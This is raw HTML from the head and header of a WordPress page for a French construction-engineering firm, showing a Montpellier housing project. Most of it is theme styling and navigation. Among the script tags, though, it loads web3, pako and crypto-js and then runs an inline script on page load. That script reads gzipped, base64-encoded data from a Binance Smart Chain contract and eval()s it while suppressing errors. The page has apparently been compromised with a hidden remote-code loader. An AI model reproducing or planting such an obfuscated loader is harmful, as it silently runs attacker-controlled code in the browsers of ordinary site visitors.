100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rsingenierie.fr/wp-json/wp/v2/cpt_8599/8741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.rsingenierie.fr/?p=8741' />
<link rel="alternate" type="application/json+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fprojet%2Fgrand-ecran-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fprojet%2Fgrand-ecran-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="cpt_8599-template-default single single-cpt_8599 postid-8741 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:185px;" data-height="185" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:185px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>GRAND ECRAN &#8211; 15 logements à Montpellier / R+2 &#038; sous sol</span></h1>
